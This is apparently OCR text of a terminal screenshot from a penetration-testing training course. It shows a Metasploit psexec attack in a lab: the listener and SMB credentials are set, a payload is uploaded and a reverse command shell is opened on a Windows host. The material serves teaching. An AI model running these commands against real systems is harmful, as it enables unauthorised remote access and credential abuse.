 File Edit View Search Terminal Help
LHOST => 172.16.1.38
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBDOMAIN KONESISLABS
SMBDOMAIN => KONESISLABS
msf exploit(psexec) > set SMBUSER loki
SMBUSER => loki
msf exploit(psexec) > set SMBPASS Pass@word1
SMBPASS => Pass@word1
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.70:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \sbvDFWtC.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \sbvDFWtC.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.70
[*] Command shell session 1 opened (172.16.1.38:4444 -> 192.168.1.70:55642) at 2015-09-28 20:37:2
7 -0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
pluralsight